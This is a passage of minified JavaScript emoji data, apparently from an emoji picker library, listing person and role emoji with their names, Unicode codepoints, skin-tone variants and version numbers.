scientist","female-scientist"],u:"1f469-200d-1f52c",v:["1f469-1f3fb-200d-1f52c","1f469-1f3fc-200d-1f52c","1f469-1f3fd-200d-1f52c","1f469-1f3fe-200d-1f52c","1f469-1f3ff-200d-1f52c"],a:"4.0"},{n:["technologist"],u:"1f9d1-200d-1f4bb",v:["1f9d1-1f3fb-200d-1f4bb","1f9d1-1f3fc-200d-1f4bb","1f9d1-1f3fd-200d-1f4bb","1f9d1-1f3fe-200d-1f4bb","1f9d1-1f3ff-200d-1f4bb"],a:"12.1"},{n:["man technologist","male-technologist"],u:"1f468-200d-1f4bb",v:["1f468-1f3fb-200d-1f4bb","1f468-1f3fc-200d-1f4bb","1f468-1f3fd-200d-1f4bb","1f468-1f3fe-200d-1f4bb","1f468-1f3ff-200d-1f4bb"],a:"4.0"},{n:["woman technologist","female-technologist"],u:"1f469-200d-1f4bb",v:["1f469-1f3fb-200d-1f4bb","1f469-1f3fc-200d-1f4bb","1f469-1f3fd-200d-1f4bb","1f469-1f3fe-200d-1f4bb","1f469-1f3ff-200d-1f4bb"],a:"4.0"},{n:["singer"],u:"1f9d1-200d-1f3a4",v:["1f9d1-1f3fb-200d-1f3a4","1f9d1-1f3fc-200d-1f3a4","1f9d1-1f3fd-200d-1f3a4","1f9d1-1f3fe-200d-1f3a4","1f9d1-1f3ff-200d-1f3a4"],a:"12.1"},{n:["man singer","male-singer"],u:"1f468-200d-1f3a4",v:["1f468-1f3fb-200d-1f3a4","1f468-1f3fc-200d-1f3a4","1f468-1f3fd-200d-1f3a4","1f468-1f3fe-200d-1f3a4","1f468-1f3ff-200d-1f3a4"],a:"4.0"},{n:["woman singer","female-singer"],u:"1f469-200d-1f3a4",v:["1f469-1f3fb-200d-1f3a4","1f469-1f3fc-200d-1f3a4","1f469-1f3fd-200d-1f3a4","1f469-1f3fe-200d-1f3a4","1f469-1f3ff-200d-1f3a4"],a:"4.0"},{n:["artist"],u:"1f9d1-200d-1f3a8",v:["1f9d1-1f3fb-200d-1f3a8","1f9d1-1f3fc-200d-1f3a8","1f9d1-1f3fd-200d-1f3a8","1f9d1-1f3fe-200d-1f3a8","1f9d1-1f3ff-200d-1f3a8"],a:"12.1"},{n:["man artist","male-artist"],u:"1f468-200d-1f3a8",v:["1f468-1f3fb-200d-1f3a8","1f468-1f3fc-200d-1f3a8","1f468-1f3fd-200d-1f3a8","1f468-1f3fe-200d-1f3a8","1f468-1f3ff-200d-1f3a8"],a:"4.0"},{n:["woman artist","female-artist"],u:"1f469-200d-1f3a8",v:["1f469-1f3fb-200d-1f3a8","1f469-1f3fc-200d-1f3a8","1f469-1f3fd-200d-1f3a8","1f469-1f3fe-200d-1f3a8","1f469-1f3ff-200d-1f3a8"],a:"4.0"},{n:["pilot"],u:"1f9d1-200d-2708-fe0f",v:["1f9d1-1f3fb-200d-2708-fe0f","1f9d1-1f3fc-200d-2708-fe0f","1f9d1-1f3fd-200d-2708-fe0f","1f9d1-1f3fe-200d-2708-fe0f","1f9d1-1f3ff-200d-2708-fe0f"],a:"12.1"},{n:["man pilot","male-pilot"],u:"1f468-200d-2708-fe0f",v:["1f468-1f3fb-200d-2708-fe0f","1f468-1f3fc-200d-2708-fe0f","1f468-1f3fd-200d-2708-fe0f","1f468-1f3fe-200d-2708-fe0f","1f468-1f3ff-200d-2708-fe0f"],a:"4.0"},{n:["woman pilot","female-pilot"],u:"1f469-200d-2708-fe0f",v:["1f469-1f3fb-200d-2708-fe0f","1f469-1f3fc-200d-2708-fe0f","1f469-1f3fd-200d-2708-fe0f","1f469-1f3fe-200d-2708-fe0f","1f469-1f3ff-200d-2708-fe0f"],a:"4.0"},{n:["astronaut"],u:"1f9d1-200d-1f680",v:["1f9d1-1f3fb-200d-1f680","1f9d1-1f3fc-200d-1f680","1f9d1-1f3fd-200d-1f680","1f9d1-1f3fe-200d-1f680","1f9d1-1f3ff-200d-1f680"],a:"12.1"},{n:["man astronaut","male-astronaut"],u:"1f468-200d-1f680",v:["1f468-1f3fb-200d-1f680","1f468-1f3fc-200d-1f680","1f468-1f3fd-200d-1f680","1f468-1f3fe-200d-1f680","1f468-1f3ff-200d-1f680"],a:"4.0"},{n:["woman astronaut","female-astronaut"],u:"1f469-200d-1f680",v:["1f469-1f3fb-200d-1f680","1f469-1f3fc-200d-1f680","1f469-1f3fd-200d-1f680","1f469-1f3fe-200d-1f680","1f469-1f3ff-200d-1f680"],a:"4.0"},{n:["firefighter"],u:"1f9d1-200d-1f692",v:["1f9d1-1f3fb-200d-1f692","1f9d1-1f3fc-200d-1f692","1f9d1-1f3fd-200d-1f692","1f9d1-1f3fe-200d-1f692","1f9d1-1f3ff-200d-1f692"],a:"12.1"},{n:["man firefighter","male-firefighter"],u:"1f468-200d-1f692",v:["1f468-1f3fb-200d-1f692","1f468-1f3fc-200d-1f692","1f468-1f3fd-200d-1f692","1f468-1f3fe-200d-1f692","1f468-1f3ff-200d-1f692"],a:"4.0"},{n:["woman firefighter","female-firefighter"],u:"1f469-200d-1f692",v:["1f469-1f3fb-200d-1f692","1f469-1f3fc-200d-1f692","1f469-1f3fd-200d-1f692","1f469-1f3fe-200d-1f692","1f469-1f3ff-200d-1f692"],a:"4.0"},{n:["cop","police officer"],u:"1f46e",v:["1f46e-1f3fb","1f46e-1f3fc","1f46e-1f3fd","1f46e-1f3fe","1f46e-1f3ff"],a:"0.6"},{n:["man police officer","male-police-officer"],u:"1f46e-200d-2642-fe0f",v:["1f46e-1f3fb-200d-2642-fe0f","1f46e-1f3fc-200d-2642-fe0f","1f46e-1f3fd-200d-2642-fe0f","1f46e-1f3fe-200d-2642-fe0f","1f46e-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman police officer","female-police-officer"],u:"1f46e-200d-2640-fe0f",v:["1f46e-1f3fb-200d-2640-fe0f","1f46e-1f3fc-200d-2640-fe0f","1f46e-1f3fd-200d-2640-fe0f","1f46e-1f3fe-200d-2640-fe0f","1f46e-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["detective","sleuth or spy"],u:"1f575-fe0f",v:["1f575-1f3fb","1f575-1f3fc","1f575-1f3fd","1f575-1f3fe","1f575-1f3ff"],a:"0.7"},{n:["man detective","male-detective"],u:"1f575-fe0f-200d-2642-fe0f",v:["1f575-1f3fb-200d-2642-fe0f","1f575-1f3fc-200d-2642-fe0f","1f575-1f3fd-200d-2642-fe0f","1f575-1f3fe-200d-2642-fe0f","1f575-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman detective","female-detective"],u:"1f575-fe0f-200d-2640-fe0f",v:["1f575-1f3fb-200d-2640-fe0f","1f575-1f3fc-200d-2640-fe0f","1f575-1f3fd-200d-2640-fe0f","1f575-1f3fe-200d-2640-fe0f","1f575-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["guardsman"],u:"1f482",v:["1f482-1f3fb","1f482-1f3fc","1f482-1f3fd","1f482-1f3fe","1f482-1f3ff"],a:"0.6"},{n:["man guard","male-guard"],u:"1f482-200d-2642-fe0f",v:["1f482-1f3fb-200d-2642-fe0f","1f482-1f3fc-200d-2642-fe0f","1f482-1f3fd-200d-2642-fe0f","1f482-1f3fe-200d-2642-fe0f","1f482-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman guard","female-guard"],u:"1f482-200d-2640-fe0f",v:["1f482-1f3fb-200d-2640-fe0f","1f482-1f3fc-200d-2640-fe0f","1f482-1f3fd-200d-2640-fe0f","1f482-1f3fe-200d-2640-fe0f","1f482-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["ninja"],u:"1f977",v:["1f977-1f3fb","1f977-1f3fc","1f977-1f3fd","1f977-1f3fe","1f977-1f3ff"],a:"13.0"},{n:["construction worker"],u:"1f477",v:["1f477-1f3fb","1f477-1f3fc","1f477-1f3fd","1f477-1f3fe","1f477-1f3ff"],a:"0.6"},{n:["man construction worker","male-construction-worker"],u:"1f477-200d-2642-fe0f",v:["1f477-1f3fb-200d-2642-fe0f","1f477-1f3fc-200d-2642-fe0f","1f477-1f3fd-200d-2642-fe0f","1f477-1f3fe-200d-2642-fe0f","1f477-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman construction worker","female-construction-worker"],u:"1f477-200d-2640-fe0f",v:["1f477-1f3fb-200d-2640-fe0f","1f477-1f3fc-200d-2640-fe0f","1f477-1f3fd-200d-2640-fe0f","1f477-1f3fe-200d-2640-fe0f","1f477-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["person with crown"],u:"1fac5",v:["1fac5-1f3fb","1fac5-1f3fc","1fac5-1f3fd","1fac5-1f3fe","1fac5-1f3ff"],a:"14.0"},{n:["prince"],u:"1f934",v:["1f934-1f3fb","1f934-1f3fc","1f934-1f3fd","1f934-1f3fe","1f934-1f3ff"],a:"3.0"},{n:["princess"],u:"1f478",v:["1f478-1f3fb","1f478-1f3fc","1f478-1f3fd","1f478-1f3fe","1f478-1f3ff"],a:"0.6"},{n:["man with turban"],u:"1f473",v:["1f473-1f3fb","1f473-1f3fc","1f473-1f3fd","1f473-1f3fe","1f473-1f3ff"],a:"0.6"},{n:["man wearing turban","man-wearing-turban"],u:"1f473-200d-2642-fe0f",v:["1f473-1f3fb-200d-2642-fe0f","1f473-1f3fc-200d-2642-fe0f","1f473-1f3fd-200d-2642-fe0f","1f473-1f3fe-200d-2642-fe0f","1f473-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman wearing turban","woman-wearing-turban"],u:"1f473-200d-2640-fe0f",v:["1f473-1f3fb-200d-2640-fe0f","1f473-1f3fc-200d-2640-fe0f","1f473-1f3fd-200d-2640-fe0f","1f473-1f3fe-200d-2640-fe0f","1f473-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["man with gua pi mao"],u:"1f472",v:["1f472-1f3fb","1f472-1f3fc","1f472-1f3fd","1f472-1f3fe","1f472-1f3ff"],a:"0.6"},{n:["person with headscarf"],u:"1f9d5",v:["1f9d5-1f3fb","1f9d5-1f3fc","1f9d5-1f3fd","1f9d5-1f3fe","1f9d5-1f3ff"],a:"5.0"},{n:["man in tuxedo","person in tuxedo"],u:"1f935",v:["1f935-1f3fb","1f935-1f3fc","1f935-1f3fd","1f935-1f3fe","1f935-1f3ff"],a:"3.0"},{n:["man in tuxedo"],u:"1f935-200d-2642-fe0f",v:["1f935-1f3fb-200d-2642-fe0f","1f935-1f3fc-200d-2642-fe0f","1f935-1f3fd-200d-2642-fe0f","1f935-1f3fe-200d-2642-fe0f","1f935-1f3ff-200d-2642-fe0f"],a:"13.0"},{n:["woman in tuxedo"],u:"1f935-200d-2640-fe0f",v:["1f935-1f3fb-200d-2640-fe0f","1f935-1f3fc-200d-2640-fe0f","1f935-1f3fd-200d-2640-fe0f","1f935-1f3fe-200d-2640-fe0f","1f935-1f3ff-200d-2640-fe0f"],a:"13.0"},{n:["bride with veil"],u:"1f470",v:["1f470-1f3fb","1f470-1f3fc","1f470-1f3fd","1f470-1f3fe","1f470-1f3ff"],a:"0.6"},{n:["man with veil"],u:"1f470-200d-2642-fe0f",v:["1f470-1f3fb-200d-2642-fe0f","1f470-1f3fc-200d-2642-fe0f","1f470-1f3fd-200d-2642-fe0f","1f470-1f3fe-200d-2642-fe0f","1f470-1f3ff-200d-2642-fe0f"],a:"13.0"},{n:["woman with veil"],u:"1f470-200d-2640-fe0f",v:["1f470-1f3fb-200d-2640-fe0f","1f470-1f3fc-200d-2640-fe0f","1f470-1f3fd-200d-2640-fe0f","1f470-1f3fe-200d-2640-fe0f","1f470-1f3ff-200d-2640-fe0f"],a:"13.0"},{n:["pregnant woman"],u:"1f930",v:["1f930-1f3fb","1f930-1f3fc","1f930-1f3fd","1f930-1f3fe","1f930-1f3ff"],a:"3.0"},{n:["pregnant man"],u:"1fac3",v:["1fac3-1f3fb","1fac3-1f3fc","1fac3-1f3fd","1fac3-1f3fe","1fac3-1f3ff"],a:"14.0"},{n:["pregnant person"],u:"1fac4",v:["1fac4-1f3fb","1fac4-1f3fc","1fac4-1f3fd","1fac4-1f3fe","1fac4-1f3ff"],a:"14.0"},{n:["breast-feeding"],u:"1f931",v:["1f931-1f3fb","1f931-1f3fc","1f931-1f3fd","1f931-1f3fe","1f931-1f3ff"],a:"5.0"},{n:["woman feeding baby"],u:"1f469-200d-1f37c",v:["1f469-1f3fb-200d-1f37c","1f469-1f3fc-200d-1f37c","1f469-1f3fd-200d-1f37c","1f469-1f3fe-200d-1f37c","1f469-1f3ff-200d-1f37c"],a:"13.0"},{n:["man feeding baby"],u:"1f468-200d-1f37c",v:["1f468-1f3fb-200d-1f37c","1f468-1f3fc-200d-1f37c","1f468-1f3fd-200d-1f37c","1f468-1f3fe-200d-1f37c","1f468-1f3ff-200d-1f37c"],a:"13.0"},{n:["person feeding baby"],u:"1f9d1-200d-1f37c",v:["1f9d1-1f3fb-200d-1f37c","1f9d1-1f3fc-200d-1f37c","1f9d1-1f3fd-200d-1f37c","1f9d1-1f3fe-200d-1f37c","1f9d1-1f3ff-200d-1f37c"],a:"13.0"},{n:["angel","baby angel"],u:"1f47c",v:["1f47c-1f3fb","1f47c-1f3fc","1f47c-1f3fd","1f47c-1f3fe","1f47c-1f3ff"],a:"0.6"},{n:["santa","father christmas"],u:"1f385",v:["1f385-1f3fb","1f385-1f3fc","1f385-1f3fd","1f385-1f3fe","1f385-1f3ff"],a:"0.6"},{n:["mrs claus","mother christmas"],u:"1f936",v:["1f936-1f3fb","1f936-1f3fc","1f936-1f3fd","1f936-1f3fe","1f936-1f3ff"],a:"3.0"},{n:["mx claus"],u:"1f9d1-200d-1f384",v:["1f9d1-1f3fb-200d-1f384","1f9d1-1f3fc-200d-1f384","1f9d1-1f3fd-200d-1f384","1f9d1-1f3fe-200d-1f384","1f9d1-1f3ff-200d-1f384"],a:"13.0"},{n:["superhero"],u:"1f9b8",v:["1f9b8-1f3fb","1f9b8-1f3fc","1f9b8-1f3fd","1f9b8-1f3fe","1f9b8-1f3ff"],a:"11.0"},{n:["man superhero","male superhero"],u:"1f9b8-200d-2642-fe0f",v:["1f9b8-1f3fb-200d-2642-fe0f","1f9b8-1f3fc-200d-2642-fe0f","1f9b8-1f3fd-200d-2642-fe0f","1f9b8-1f3fe-200d-2642-fe0f","1f9b8-1f3ff-200d-2642-fe0f"],a:"11.0"},{n:["woman superhero","female superhero"],u:"1f9b8-200d-2640-fe0f",v:["1f9b8-1f3fb-200d-2640-fe0f","1f9b8-1f3fc-200d-2640-fe0f","1f9b8-1f3fd-200d-2640-fe0f","1f9b8-1f3fe-200d-2640-fe0f","1f9b8-1f3ff-200d-2640-fe0f"],a:"11.0"},{n:["supervillain"],u:"1f9b9",v:["1f9b9-1f3fb","1f9b9-1f3fc","1f9b9-1f3fd","1f9b9-1f3fe","1f9b9-1f3ff"],a:"11.0"},{n:["man supervillain","male supervillain"],u:"1f9b9-200d-2642-fe0f",v:["1f9b9-1f3fb-200d-2642-fe0f","1f9b9-1f3fc-200d-2642-fe0f","1f9b9-1f3fd-200d-2642-fe0f","1f9b9-1f3fe-200d-2642-fe0f","1f9b9-1f3ff-200d-2642-fe0f"],a:"11.0"},{n:["woman supervillain","female supervillain"],u:"1f9b9-200d-2640-fe0f",v:["1f9b9-1f3fb-200d-2640-fe0f","1f9b9-1f3fc-200d-2640-fe0f","1f9b9-1f3fd-200d-2640-fe0f","1f9b9-1f3fe-200d-2640-fe0f","1f9b9-1f3ff-200d-2640-fe0f"],a:"11.0"},{n:["mage"],u:"1f9d9",v:["1f9d9-1f3fb","1f9d9-1f3fc","1f9d9-1f3fd","1f9d9-1f3fe","1f9d9-1f3ff"],a:"5.0"},{n:["man mage","male mage"],u:"1f9d9-200d-2642-fe0f",v:["1f9d9-1f3fb-200d-2642-fe0f","1f9d9-1f3fc-200d-2642-fe0f","1f9d9-1f3fd-200d-2642-fe0f","1f9d9-1f3fe-200d-2642-fe0f","1f9d9-1f3ff-200d-2642-fe0f"],a:"5.0"},{n:["woman mage","female mage"],u:"1f9d9-200d-2640-fe0f",v:["1f9d9-1f3fb-200d-2640-fe0f","1f9d9-1f3fc-200d-2640-fe0f","1f9d9-1f3fd-200d-2640-fe0f","1f9d9-1f3fe-200d-2640-fe0f","1f9d9-1f3ff-200d-2640-fe0f"],a:"5.0"},{n:["fairy"],u:"1f9da",v:["1f9da-1f3fb","1f9da-1f3fc","1f9da-1f3fd","1f9da-1f3fe","1f9da-1f3ff"],a:"5.0"},{n:["man fairy","male fairy"],u:"1f9da-200d-2642-fe0f",v:["1f9da-1f3fb-200d-2642-fe0f","1f9da-1f3fc-200d-2642-fe0f","1f9da-1f3fd-200d-2642-fe0f","1f9da-1f3fe-200d-2642-fe0f","1f9da-1f3ff-200d-2642-fe0f"],a:"5.0"},{n:["woman fairy","female fairy"],u:"1f9da-200d-2640-fe0f",v:["1f9da-1f3fb-200d-2640-fe0f","1f9da-1f3fc-200d-2640-fe0f","1f9da-1f3fd-200d-2640-fe0f","1f9da-1f3fe-200d-2640-fe0f","1f9da-1f3ff-200d-2640-fe0f"],a:"5.0"},{n:["vampire"],u:"1f9db",v:["1f9db-1f3fb","1f9db-1f3fc","1f9db-1f3fd","1f9db-1f3fe","1f9db-1f3ff"],a:"5.0"},{n:["man vampire","male vampire"],u:"1f9db-200d-2642-fe0f",v:["1f9db-1f3fb-200d-2642-fe0f","1f9db-1f3fc-200d-2642-fe0f","1f9db-1f3fd-200d-2642-fe0f","1f9db-1f3fe-200d-2642-fe0f","1f9db-1f3ff-200d-2642-fe0f"],a:"5.0"},{n:["woman vampire","female vampire"],u:"1f9db-200d-2640-fe0f",v:["1f9db-1f3fb-200d-2640-fe0f","1f9db-1f3fc-200d-2640-fe0f","1f9db-1f3fd-200d-2640-fe0f","1f9db-1f3fe-200d-2640-fe0f","1f9db-1f3ff-200d-2640-fe0f"],a:"5.0"},{n:["merperson"],u:"1f9dc",v:["1f9dc-1f3fb","1f9dc-1f3fc","1f9dc-1f3fd","1f9dc-1f3fe","1f9dc-1f3ff"],a:"5.0"},{n:["merman"],u:"1f9dc-200d-2642-fe0f",v:["1f9dc-1f3fb-200d-2642-fe0f","1f9dc-1f3fc-200d-2642-fe0f","1f9dc-1f3fd-200d-2642-fe0f","1f9dc-1f3fe-200d-2642-fe0f","1f9dc-1f3ff-200d-2642-fe0f"],a:"5.0"},{n:["mermaid"],u:"1f9dc-200d-2640-fe0f",v:["1f9dc-1f3fb-200d-2640-fe0f","1f9dc-1f3fc-200d-2640-fe0f","1f9dc-1f3fd-200d-2640-fe0f","1f9dc-1f3fe-200d-2640-fe0f","1f9dc-1f3ff-200d-2640-fe0f"],a:"5.0"},{n:["elf"],u:"1f9dd",v:["1f9dd-1f3fb","1f9dd-1f3fc","1f9dd-1f3fd","1f9dd-1f3fe","1f9dd-1f3ff"],a:"5.0"},{n:["man elf","male elf"],u:"1f9dd-200d-2642-fe0f",v:["1f9dd-1f3fb-200d-2642-fe0f","1f9dd-1f3fc-200d-2642-fe0f","1f9dd-1f3fd-200d-2642-fe0f","1f9dd-1f3fe-200d-2642-fe0f","1f9dd-1f3ff-200d-2642-fe0f"],a:"5.0"},{n:["woman elf","female elf"],u:"1f9dd-200d-2640-fe0f",v:["1f9dd-1f3fb-200d-2640-fe0f","1f9dd-1f3fc-200d-2640-fe0f","1f9dd-1f3fd-200d-2640-fe0f","1f9dd-1f3fe-200d-2640-fe0f","1f9dd-1f3ff-200d-2640-fe0f"],a:"5.0"},{n:["genie"],u:"1f9de",a:"5.0"},{n:["man genie","male genie"],u:"1f9de-200d-2642-fe0f",a:"5.0"},{n:["woman genie","female genie"],u:"1f9de-200d-2640-fe0f",a:"5.0"},{n:["zombie"],u:"1f9df",a:"5.0"},{n:["man zombie","male zombie"],u:"1f9df-200d-2642-fe0f",a:"5.0"},{n:["woman zombie","female zombie"],u:"1f9df-200d-2640-fe0f",a:"5.0"},{n:["troll"],u:"1f9cc",a:"14.0"},{n:["massage","face massage"],u:"1f486",v:["1f486-1f3fb","1f486-1f3fc","1f486-1f3fd","1f486-1f3fe","1f486-1f3ff"],a:"0.6"},{n:["man getting massage","man-getting-massage"],u:"1f486-200d-2642-fe0f",v:["1f486-1f3fb-200d-2642-fe0f","1f486-1f3fc-200d-2642-fe0f","1f486-1f3fd-200d-2642-fe0f","1f486-1f3fe-200d-2642-fe0f","1f486-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman getting massage","woman-getting-massage"],u:"1f486-200d-2640-fe0f",v:["1f486-1f3fb-200d-2640-fe0f","1f486-1f3fc-200d-2640-fe0f","1f486-1f3fd-200d-2640-fe0f","1f486-1f3fe-200d-2640-fe0f","1f486-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["haircut"],u:"1f487",v:["1f487-1f3fb","1f487-1f3fc","1f487-1f3fd","1f487-1f3fe","1f487-1f3ff"],a:"0.6"},{n:["man getting haircut","man-getting-haircut"],u:"1f487-200d-2642-fe0f",v:["1f487-1f3fb-200d-2642-fe0f","1f487-1f3fc-200d-2642-fe0f","1f487-1f3fd-200d-2642-fe0f","1f487-1f3fe-200d-2642-fe0f","1f487-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman getting haircut","woman-getting-haircut"],u:"1f487-200d-2640-fe0f",v:["1f487-1f3fb-200d-2640-fe0f","1f487-1f3fc-200d-2640-fe0f","1f487-1f3fd-200d-2640-fe0f","1f487-1f3fe-200d-2640-fe0f","1f487-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["walking","pedestrian"],u:"1f6b6",v:["1f6b6-1f3fb","1f6b6-1f3fc","1f6b6-1f3fd","1f6b6-1f3fe","1f6b6-1f3ff"],a:"0.6"},{n:["man walking","man-walking"],u:"1f6b6-200d-2642-fe0f",v:["1f6b6-1f3fb-200d-2642-fe0f","1f6b6-1f3fc-200d-2642-fe0f","1f6b6-1f3fd-200d-2642-fe0f","1f6b6-1f3fe-200d-2642-fe0f","1f6b6-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman walking","woman-walking"],u:"1f6b6-200d-2640-fe0f",v:["1f6b6-1f3fb-200d-2640-fe0f","1f6b6-1f3fc-200d-2640-fe0f","1f6b6-1f3fd-200d-2640-fe0f","1f6b6-1f3fe-200d-2640-fe0f","1f6b6-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["standing person"],u:"1f9cd",v:["1f9cd-1f3fb","1f9cd-1f3fc","1f9cd-1f3fd","1f9cd-1f3fe","1f9cd-1f3ff"],a:"12.0"},{n:["man standing"],u:"1f9cd-200d-2642-fe0f",v:["1f9cd-1f3fb-200d-2642-fe0f","1f9cd-1f3fc-200d-2642-fe0f","1f9cd-1f3fd-200d-2642-fe0f","1f9cd-1f3fe-200d-2642-fe0f","1f9cd-1f3ff-200d-2642-fe0f"],a:"12.0"},{n:["woman standing"],u:"1f9cd-200d-2640-fe0f",v:["1f9cd-1f3fb-200d-2640-fe0f","1f9cd-1f3fc-200d-2640-fe0f","1f9cd-1f3fd-200d-2640-fe0f","1f9cd-1f3fe-200d-2640-fe0f","1f9cd-1f3ff-200d-2640-fe0f"],a:"12.0"},{n:["kneeling person"],u:"1f9ce",v:["1f9ce-1f3fb","1f9ce-1f3fc","1f9ce-1f3fd","1f9ce-1f3fe","1f9ce-1f3ff"],a:"12.0"},{n:["man kneeling"],u:"1f9ce-200d-2642-fe0f",v:["1f9ce-1f3fb-200d-2642-fe0f","1f9ce-1f3fc-200d-2642-fe0f","1f9ce-1f3fd-200d-2642-fe0f","1f9ce-1f3fe-200d-2642-fe0f","1f9ce-1f3ff-200d-2642-fe0f"],a:"12.0"},{n:["woman kneeling"],u:"1f9ce-200d-2640-fe0f",v:["1f9ce-1f3fb-200d-2640-fe0f","1f9ce-1f3fc-200d-2640-fe0f","1f9ce-1f3fd-200d-2640-fe0f","1f9ce-1f3fe-200d-2640-fe0f","1f9ce-1f3ff-200d-2640-fe0f"],a:"12.0"},{n:["person with white cane","person with probing cane"],u:"1f9d1-200d-1f9af",v:["1f9d1-1f3fb-200d-1f9af","1f9d1-1f3fc-200d-1f9af","1f9d1-1f3fd-200d-1f9af","1f9d1-1f3fe-200d-1f9af","1f9d1-1f3ff-200d-1f9af"],a:"12.1"},{n:["man with white cane","man with probing cane"],u:"1f468-200d-1f9af",v:["1f468-1f3fb-200d-1f9af","1f468-1f3fc-200d-1f9af","1f468-1f3fd-200d-1f9af","1f468-1f3fe-200d-1f9af","1f468-1f3ff-200d-1f9af"],a:"12.0"},{n:["woman with white cane","woman with probing cane"],u:"1f469-200d-1f9af",v:["1f469-1f3fb-200d-1f9af","1f469-1f3fc-200d-1f9af","1f469-1f3fd-200d-1f9af","1f469-1f3fe-200d-1f9af","1f469-1f3ff-200d-1f9af"],a:"12.0"},{n:["person in motorized wheelchair"],u:"1f9d1-200d-1f9bc",v:["1f9d1-1f3fb-200d-1f9bc","1f9d1-1f3fc-200d-1f9bc","1f9d1-1f3fd-200d-1f9bc","1f9d1-1f3fe-200d-1f9bc","1f9d1-1f3ff-200d-1f9bc"],a:"12.1"},{n:["man in motorized wheelchair"],u:"1f468-200d-1f9bc",v:["1f468-1f3fb-200d-1f9bc","1f468-1f3fc-200d-1f9bc","1f468-1f3fd-200d-1f9bc","1f468-1f3fe-200d-1f9bc","1f468-1f3ff-200d-1f9bc"],a:"12.0"},{n:["woman in motorized wheelchair"],u:"1f469-200d-1f9bc",v:["1f469-1f3fb-200d-1f9bc","1f469-1f3fc-200d-1f9bc","1f469-1f3fd-200d-1f9bc","1f469-1f3fe-200d-1f9bc","1f469-1f3ff-200d-1f9bc"],a:"12.0"},{n:["person in manual wheelchair"],u:"1f9d1-200d-1f9bd",v:["1f9d1-1f3fb-200d-1f9bd","1f9d1-1f3fc-200d-1f9bd","1f9d1-1f3fd-200d-1f9bd","1f9d1-1f3fe-200d-1f9bd","1f9d1-1f3ff-200d-1f9bd"],a:"12.1"},{n:["man in manual wheelchair"],u:"1f468-200d-1f9bd",v:["1f468-1f3fb-200d-1f9bd","1f468-1f3fc-200d-1f9bd","1f468-1f3fd-200d-1f9bd","1f468-1f3fe-200d-1f9bd","1f468-1f3ff-200d-1f9bd"],a:"12.0"},{n:["woman in manual wheelchair"],u:"1f469-200d-1f9bd",v:["1f469-1f3fb-200d-1f9bd","1f469-1f3fc-200d-1f9bd","1f469-1f3fd-200d-1f9bd","1f469-1f3fe-200d-1f9bd","1f469-1f3ff-200d-1f9bd"],a:"12.0"},{n:["runner","running"],u:"1f3c3",v:["1f3c3-1f3fb","1f3c3-1f3fc","1f3c3-1f3fd","1f3c3-1f3fe","1f3c3-1f3ff"],a:"0.6"},{n:["man running","man-running"],u:"1f3c3-200d-2642-fe0f",v:["1f3c3-1f3fb-200d-2642-fe0f","1f3c3-1f3fc-200d-2642-fe0f","1f3c3-1f3fd-200d-2642-fe0f","1f3c3-1f3fe-200d-2642-fe0f","1f3c3-1f3ff-200d-2642-fe0f"],a:"4.0"},{n:["woman running","woman-running"],u:"1f3c3-200d-2640-fe0f",v:["1f3c3-1f3fb-200d-2640-fe0f","1f3c3-1f3fc-200d-2640-fe0f","1f3c3-1f3fd-200d-2640-fe0f","1f3c3-1f3fe-200d-2640-fe0f","1f3c3-1f3ff-200d-2640-fe0f"],a:"4.0"},{n:["dancer"],u:"1f483",v:["1f483-1f3fb","1f483-1f3fc","1f483-1f3fd","1f483-1f3fe","1f483-1f3ff"],a:"0.6"},{n:["man dancing"],u:"1f57a",v:["1f57a-1f3fb","1f57a-1f3fc","1f57a-1f3fd","1f57a-1f3fe","1f57a-1f3ff"],a:"3.0"},{n:["person in suit levitating","man in business suit levitating"],u:"1f574-fe0f",v:["1f574-1f3fb","1f574-1f3fc","1f574-1f3fd","1f574-1f3fe","1f574-1f3ff"],a:"0.7"},{n:["dancers","woman with bunny ears"],u:"1f46f",a:"0.6"},{n:["men with bunny ears","men-with-bunny-ears-partying","man-with-bunny-ears-partying"],u:"1f46f-200d-2642-fe0f",a:"4.0"},{n:["women with bunny ears","women-with-bunny-ears-partying","woman-with-bunny-ears-partying"],u:"1f46f-200d-2640-fe0f",a:"4.0"},{n:["person in steamy room"],u:"1f9d6",v:["1f9d6-1f3fb","1f9d6-1f3fc","1f9d6-1f3fd","1f9d6-1f3fe","1f9d6-1f3ff"],a:"5.0"},{n:["man in steamy room"],u:"1f9d6-200d-2642-fe0f",v:["1f9d6-1f3fb-200d-2642-fe0f","1f9d6-1f3fc-200d-2642-fe0f","1f9d6-1f3fd-200d-2642-fe0f","1f9d6-1f3fe-200d-2642-fe0f","1f9d6-1f3ff-200d-2642-fe0f"],a:"5.0"},{n:["woman in steamy room"],u:"1f9d6-200d-2640-fe0f",v:["1f9d6-1f3fb-200d-2640-fe0f","1f9d6-1f3fc-200d-2640-fe0f","1f9d6-1f3fd-200d-2640-fe0f","1f9d6-1f3fe-200d-2640-fe0f","1f9d6-1f3ff-200d-2640-fe0f"],a:"5.0"},{n:["person climbing"],u:"1f9d7",v:["1f9d7-1f3fb","1f9d7-1f3fc","1f9d7-1f3fd","1f9d7-1f3fe","1f9d7-1f3ff"],a:"5.0"},{n:["man climbing"],u:"1f9d7-200d-2642-fe0f",v:["1f9d7-1f3fb-200d-2642-fe0f","1f9d7-1f3fc-200d-2642-fe0f","1f9d7-1f3fd-200d-2642-fe0f","1f9d7-1f3fe-200d-2642-fe0f","1f9d7-1f3ff-200d-2642-fe0f"],a:"5.0"},{n:["woman 